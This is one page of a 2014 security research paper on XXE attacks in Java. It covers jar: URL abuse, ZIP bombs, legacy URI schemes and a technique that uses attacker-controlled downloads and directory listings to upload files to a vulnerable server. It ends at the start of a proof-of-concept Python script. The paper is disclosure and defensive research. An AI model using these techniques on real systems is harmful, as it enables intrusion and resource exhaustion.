XML SCHEMA, DTD, AND ENTITY ATTACKS MAY 19, 2014
Any URL scheme and syntax used in Java can be wrapped up into a jar URL by simply prefixing it with “jar:” and suffixing it with “!”, followed by a path within the JAR file. For successful unpacking and extraction, the JAR file needs only be a properly formed ZIP file. This means that sub-elements of any number of ZIP-based file formats could be extracted with XXE attacks, including items within WAR/EAR files and office documents.
One additional consideration related to Java's jar protocol is that an attacker could supply the system a ZIP file which contains tightly compressed file contents that decompress to very large sizes (typically a compression ratio of around 1000:1 is possible). These so-called “ZIP bombs” are commonly used to attack antivirus systems and could be used to consume excessive amounts of memory or disk space on a system hosting a Java application. Note, once again, that jar URLs can be used against a Java Xerces system that accepts DOCTYPE definitions from untrusted users. So this would be possible even if support for external entities and/or internal DTDs is disabled.
Nonstandard and Custom URI Schemes
The following URI schemes are also common Java deployments (based on Oracle's JVM):
netdoc
mailto
gopher
Support for the gopher scheme was dropped in versions of Oracle's JDK starting in September of 2012. The latest versions which still have support were: Oracle JDK 1.7 update 7 and Oracle JDK 1.6 update 35. In addition to these schemes, documentation found in [JNP] indicates that much older versions of Sun's JVM supported the "doc", "systemresource", and "verbatim" schemes, but these no longer appear to be available. The netdoc and mailto schemes also seem to be additional little-known relics, but preliminary testing has shown that these don't appear to be particularly useful to attackers. Note that in addition to these handlers, additional schemes can be registered by applications or be enabled by third-party JVM implementations.
Combining Directory Listings and the jar Scheme to Upload Files
In analyzing the behavior of Oracle's jar scheme implementation, we found that it is possible to combine this with separate directory listing attacks in order to upload a file with arbitrary content to a known location on a target system, assuming that system hosts an application that is vulnerable to external entity attacks.
The attack works by sending an initial request which asks Xerces to fetch a jar URL from a web server controlled by the attacker. Java downloads this file to a designated temporary directory using a randomly selected file name. Java will only attempt to parse this file once it has finished downloading. As an attacker, we can then submit one or more secondary requests which fetch directory listings of the target's temporary directory, which provides the name of the file. Of course the attacker would need to fetch this file before Java finishes the download and subsequently deletes it. However, since the web server is controlled by the attacker, it is quite easy to carefully regulate the rate of the file download so that the majority of the file's contents are available for a long period of time. The following proof of concept script implements this attack by returning the last 60 bytes of the file, one byte per second, for a total of one minute:
#!/usr/bin/env python3

import sys
import time
import threading
import socketserver
from urllib.parse import quote
import http.client as httpc

host = 'victim-host'
port = '80'
VSR
COPYRIGHT © 2014 VIRTUAL SECURITY RESEARCH, LLC
TIMOTHY D. MORGAN, AND OMAR AL IBRAHIM
ALL RIGHTS RESERVED.
16 / 36